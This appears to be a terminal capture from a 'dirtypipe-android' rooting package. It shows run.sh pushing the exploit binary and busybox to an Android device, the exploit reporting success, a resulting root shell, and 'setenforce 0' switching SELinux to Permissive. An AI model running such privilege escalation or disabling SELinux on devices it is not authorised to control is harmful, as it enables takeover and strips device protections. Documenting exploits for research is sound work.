 user@ubuntu:~/work/dirtypipe-android-1.0.0 $ ls
dirtypipe-android  magisk  run.bat  run.sh  startup-root
user@ubuntu:~/work/dirtypipe-android-1.0.0 $ ./run.sh
dirtypipe-android: 1 file pushed. 12.0 MB/s (39480 bytes in 0.003s)
startup-root: 1 file pushed. 1.4 MB/s (3381 bytes in 0.002s)
magisk/busybox: 1 file pushed. 89.8 MB/s (2102536 bytes in 0.022s)
3 files pushed. 27.5 MB/s (2145397 bytes in 0.074s)
Failed to set property 'a' to 'a'.
See dmesg for error reason.
Run index: 15
Shell code size: 308 0x134 bytes
It worked!
:/ # id
id
uid=0(root) gid=0(root) groups=0(root),3009(readproc) context=u:r:vendor_modprobe:s0
:/ # setenforce 0
setenforce 0
:/ # getenforce
getenforce
Permissive
:/ #